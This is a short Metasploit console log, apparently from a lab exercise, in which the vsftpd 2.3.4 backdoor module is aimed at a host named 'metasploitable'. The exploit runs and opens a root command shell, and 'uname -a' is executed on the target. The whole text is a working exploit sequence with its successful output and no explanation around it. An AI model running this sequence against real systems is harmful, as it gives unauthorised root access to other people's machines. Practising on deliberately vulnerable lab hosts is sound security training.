 msf exploit(usermap_script) > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > set RHOST 7.7.5.251
RHOST => 7.7.5.251
msf exploit(vsftpd_234_backdoor) > exploit
[*] Banner: 220 (vsFTPd 2.3.4)
[*] USER: 331 Please specify the password.
[+] Backdoor service has been spawned, handling...
[+] UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 2 opened (7.7.5.231:40512 -> 7.7.5.251:6200) at 2014-09-16 14:13:25 -0400
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux